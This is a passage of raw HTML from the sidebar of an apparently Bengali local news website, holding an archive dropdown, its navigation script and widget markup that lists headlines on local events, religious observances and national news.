	<option value='https://www.bikrampurkhobor.com/2025/10/'> October 2025 &nbsp;(58)</option>
	<option value='https://www.bikrampurkhobor.com/2025/09/'> September 2025 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2025/08/'> August 2025 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2025/07/'> July 2025 &nbsp;(158)</option>
	<option value='https://www.bikrampurkhobor.com/2025/06/'> June 2025 &nbsp;(56)</option>
	<option value='https://www.bikrampurkhobor.com/2025/05/'> May 2025 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2025/04/'> April 2025 &nbsp;(93)</option>
	<option value='https://www.bikrampurkhobor.com/2025/03/'> March 2025 &nbsp;(117)</option>
	<option value='https://www.bikrampurkhobor.com/2025/02/'> February 2025 &nbsp;(14)</option>
	<option value='https://www.bikrampurkhobor.com/2025/01/'> January 2025 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2024/12/'> December 2024 &nbsp;(136)</option>
	<option value='https://www.bikrampurkhobor.com/2024/11/'> November 2024 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2024/10/'> October 2024 &nbsp;(188)</option>
	<option value='https://www.bikrampurkhobor.com/2024/07/'> July 2024 &nbsp;(35)</option>
	<option value='https://www.bikrampurkhobor.com/2024/06/'> June 2024 &nbsp;(49)</option>
	<option value='https://www.bikrampurkhobor.com/2024/05/'> May 2024 &nbsp;(52)</option>
	<option value='https://www.bikrampurkhobor.com/2024/01/'> January 2024 &nbsp;(97)</option>
	<option value='https://www.bikrampurkhobor.com/2023/12/'> December 2023 &nbsp;(48)</option>
	<option value='https://www.bikrampurkhobor.com/2023/11/'> November 2023 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2023/07/'> July 2023 &nbsp;(36)</option>
	<option value='https://www.bikrampurkhobor.com/2023/06/'> June 2023 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2023/04/'> April 2023 &nbsp;(8)</option>
	<option value='https://www.bikrampurkhobor.com/2023/01/'> January 2023 &nbsp;(26)</option>
	<option value='https://www.bikrampurkhobor.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='https://www.bikrampurkhobor.com/2022/10/'> October 2022 &nbsp;(12)</option>
	<option value='https://www.bikrampurkhobor.com/2022/09/'> September 2022 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2022/08/'> August 2022 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2022/05/'> May 2022 &nbsp;(11)</option>
	<option value='https://www.bikrampurkhobor.com/2022/04/'> April 2022 &nbsp;(22)</option>
	<option value='https://www.bikrampurkhobor.com/2022/03/'> March 2022 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2022/02/'> February 2022 &nbsp;(55)</option>
	<option value='https://www.bikrampurkhobor.com/2022/01/'> January 2022 &nbsp;(41)</option>
	<option value='https://www.bikrampurkhobor.com/2021/12/'> December 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/11/'> November 2021 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2021/10/'> October 2021 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2021/09/'> September 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/08/'> August 2021 &nbsp;(46)</option>
	<option value='https://www.bikrampurkhobor.com/2021/07/'> July 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/06/'> June 2021 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2021/05/'> May 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/04/'> April 2021 &nbsp;(252)</option>
	<option value='https://www.bikrampurkhobor.com/2021/03/'> March 2021 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2021/02/'> February 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/01/'> January 2021 &nbsp;(72)</option>
	<option value='https://www.bikrampurkhobor.com/2020/12/'> December 2020 &nbsp;(141)</option>
	<option value='https://www.bikrampurkhobor.com/2020/11/'> November 2020 &nbsp;(179)</option>
	<option value='https://www.bikrampurkhobor.com/2020/10/'> October 2020 &nbsp;(216)</option>
	<option value='https://www.bikrampurkhobor.com/2020/09/'> September 2020 &nbsp;(95)</option>
	<option value='https://www.bikrampurkhobor.com/2020/08/'> August 2020 &nbsp;(143)</option>
	<option value='https://www.bikrampurkhobor.com/2020/07/'> July 2020 &nbsp;(127)</option>
	<option value='https://www.bikrampurkhobor.com/2020/06/'> June 2020 &nbsp;(275)</option>
	<option value='https://www.bikrampurkhobor.com/2020/05/'> May 2020 &nbsp;(183)</option>
	<option value='https://www.bikrampurkhobor.com/2020/04/'> April 2020 &nbsp;(176)</option>
	<option value='https://www.bikrampurkhobor.com/2020/03/'> March 2020 &nbsp;(85)</option>
	<option value='https://www.bikrampurkhobor.com/2020/02/'> February 2020 &nbsp;(6)</option>
	<option value='https://www.bikrampurkhobor.com/2020/01/'> January 2020 &nbsp;(19)</option>
	<option value='https://www.bikrampurkhobor.com/2019/12/'> December 2019 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2019/11/'> November 2019 &nbsp;(15)</option>
	<option value='https://www.bikrampurkhobor.com/2019/10/'> October 2019 &nbsp;(67)</option>
	<option value='https://www.bikrampurkhobor.com/2019/09/'> September 2019 &nbsp;(54)</option>
	<option value='https://www.bikrampurkhobor.com/2019/08/'> August 2019 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2019/07/'> July 2019 &nbsp;(39)</option>
	<option value='https://www.bikrampurkhobor.com/2019/06/'> June 2019 &nbsp;(47)</option>
	<option value='https://www.bikrampurkhobor.com/2019/05/'> May 2019 &nbsp;(50)</option>
	<option value='https://www.bikrampurkhobor.com/2019/04/'> April 2019 &nbsp;(31)</option>
	<option value='https://www.bikrampurkhobor.com/2019/03/'> March 2019 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2019/01/'> January 2019 &nbsp;(118)</option>
	<option value='https://www.bikrampurkhobor.com/2018/12/'> December 2018 &nbsp;(48)</option>

		</select>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script type="rocketlazyloadscript">var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-7179","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4756";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1189";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%ab%e0%a6%be%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="গজারিয়া উপজেলায় ফায়ার সার্ভিস ও সিভিল ডিফেন্স স্টেশনের উদ্বোধন করা হয়েছে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="গজারিয়া উপজেলায় ফায়ার সার্ভিস ও সিভিল ডিফেন্স স্টেশনের উদ্বোধন করা হয়েছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/05/gajariya-18-5-19-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়া উপজেলায় ফায়ার সার্ভিস ও সিভিল ডিফেন্স স্টেশনের উদ্বোধন করা হয়েছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/05/gajariya-18-5-19-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%ab%e0%a6%be%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%be/" rel="bookmark" title="গজারিয়া উপজেলায় ফায়ার সার্ভিস ও সিভিল ডিফেন্স স্টেশনের উদ্বোধন করা হয়েছে">গজারিয়া উপজেলায় ফায়ার সার্ভিস ও সিভিল ডিফেন্স স্টেশনের উদ্বোধন করা হয়েছে</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-19T22:50:33+06:00" >19/05/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c%e0%a6%95%e0%a7%87-%e0%a7%a8%e0%a7%a9-%e0%a6%a4%e0%a6%ae-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%80%e0%a6%b9-%e0%a7%a8%e0%a7%ab-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আজকে ২৩ তম তারাবীহ ২৫ পারা থেকে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আজকে ২৩ তম তারাবীহ ২৫ পারা থেকে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/তারাবি-100x70.jpg?v=1741320209"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজকে ২৩ তম তারাবীহ ২৫ পারা থেকে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/তারাবি-100x70.jpg?v=1741320209"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c%e0%a6%95%e0%a7%87-%e0%a7%a8%e0%a7%a9-%e0%a6%a4%e0%a6%ae-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%80%e0%a6%b9-%e0%a7%a8%e0%a7%ab-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%be/" rel="bookmark" title="আজকে ২৩ তম তারাবীহ ২৫ পারা থেকে">আজকে ২৩ তম তারাবীহ ২৫ পারা থেকে</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-22T14:01:25+06:00" >22/03/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87-%e0%a7%a8%e0%a7%a9-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%9f%e0%a7%8b/" rel=" bookmark" class="td-image-wrap " title="ইতিহাসের এই দিনে: ২৩ অক্টোবর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="ইতিহাসের এই দিনে: ২৩ অক্টোবর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ইতিহাসের-এইদিনে-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ইতিহাসের এই দিনে: ২৩ অক্টোবর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ইতিহাসের-এইদিনে-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87-%e0%a7%a8%e0%a7%a9-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%9f%e0%a7%8b/" rel="bookmark" title="ইতিহাসের এই দিনে: ২৩ অক্টোবর">ইতিহাসের এই দিনে: ২৩ অক্টোবর</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-23T10:01:46+06:00" >23/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a8%e0%a6%a6%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a7%ad%e0%a7%a6-%e0%a6%95%e0%a6%bf%e0%a6%ae%e0%a6%bf-%e0%a6%ad%e0%a7%87%e0%a6%b8%e0%a7%87-%e0%a6%85%e0%a6%b2%e0%a7%8c%e0%a6%95%e0%a6%bf%e0%a6%95/" rel=" bookmark" class="td-image-wrap " title="নদীতে ৭০ কিমি.ভেসে অলৌকিকভাবে বেঁচে গেল দুই শিশু!" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a8%e0%a6%a6%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a7%ad%e0%a7%a6-%e0%a6%95%e0%a6%bf%e0%a6%ae%e0%a6%bf-%e0%a6%ad%e0%a7%87%e0%a6%b8%e0%a7%87-%e0%a6%85%e0%a6%b2%e0%a7%8c%e0%a6%95%e0%a6%bf%e0%a6%95/" rel="bookmark" title="নদীতে ৭০ কিমি.ভেসে অলৌকিকভাবে বেঁচে গেল দুই শিশু!">নদীতে ৭০ কিমি.ভেসে অলৌকিকভাবে বেঁচে গেল দুই শিশু!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-14T20:32:57+06:00" >14/08/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_12" data-td_block_id="tdi_12">আরও দেখুন<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script type="rocketlazyloadscript">var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_13","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-7179","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_15";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "4756";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1189";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_13 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%b9%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%a8%e0%a7%81%e0%a6%b7%e0%a7%8d%e0%a6%a0%e0%a6%be%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%a4%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="পবিত্র হজের আনুষ্ঠানিকতা শুরু" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="পবিত্র হজের আনুষ্ঠানিকতা শুরু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/08/Mina-Tents-Latest-HD-pics-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="পবিত্র হজের আনুষ্ঠানিকতা শুরু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/08/Mina-Tents-Latest-HD-pics-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/islamic/" class="td-post-category">ইসলামধর্মীয়</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%b9%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%a8%e0%a7%81%e0%a6%b7%e0%a7%8d%e0%a6%a0%e0%a6%be%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%a4%e0%a6%be/" rel="bookmark" title="পবিত্র হজের আনুষ্ঠানিকতা শুরু">পবিত্র হজের আনুষ্ঠানিকতা শুরু</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%a8%e0%a6%a6%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%95%e0%a7%8b%e0%a6%a8%e0%a7%8b-%e0%a6%95%e0%a6%be%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="পদ্মা নদীতে কোনো কাটার মেশিন থাকতে পারবে না : সাখাওয়াত হোসেন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="পদ্মা নদীতে কোনো কাটার মেশিন থাকতে পারবে না : সাখাওয়াত হোসেন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/4565-218x150.jpg?v=1750665624"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="পদ্মা নদীতে কোনো কাটার মেশিন থাকতে পারবে না : সাখাওয়াত হোসেন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/4565-218x150.jpg?v=1750665624"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/national/" class="td-post-category">জাতীয়</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%a8%e0%a6%a6%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%95%e0%a7%8b%e0%a6%a8%e0%a7%8b-%e0%a6%95%e0%a6%be%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a7%87/" rel="bookmark" title="পদ্মা নদীতে কোনো কাটার মেশিন থাকতে পারবে না : সাখাওয়াত হোসেন">পদ্মা নদীতে কোনো কাটার মেশিন থাকতে পারবে না : সাখাওয়াত হোসেন</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%9f%e0%a6%b0%e0%a7%8d%e0%a6%a8%e0%a6%bf-%e0%a6%9c%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b2-4/" rel=" bookmark" class="td-image-wrap " title="সাবেক অ্যাটর্নি জেনারেল মাহবুবে আলম স্মরণে সভা ও দোয়া মাহফিল" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সাবেক অ্যাটর্নি জেনারেল মাহবুবে আলম স্মরণে সভা ও দোয়া মাহফিল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/3-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সাবেক অ্যাটর্নি জেনারেল মাহবুবে আলম স্মরণে সভা ও দোয়া মাহফিল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/3-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%9f%e0%a6%b0%e0%a7%8d%e0%a6%a8%e0%a6%bf-%e0%a6%9c%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b2-4/" rel="bookmark" title="সাবেক অ্যাটর্নি জেনারেল মাহবুবে আলম স্মরণে সভা ও দোয়া মাহফিল">সাবেক অ্যাটর্নি জেনারেল মাহবুবে আলম স্মরণে সভা ও দোয়া মাহফিল</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%87%e0%a6%96-%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%8f%e0%a6%b8/" rel=" bookmark" class="td-image-wrap " title="‘শেখ হাসিনা বিদেশ থেকে এসেছেন মানুষকে মুক্ত করতে’" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="‘শেখ হাসিনা বিদেশ থেকে এসেছেন মানুষকে মুক্ত করতে’" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-27846377262-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="‘শেখ হাসিনা বিদেশ থেকে এসেছেন মানুষকে মুক্ত করতে’" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-27846377262-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a 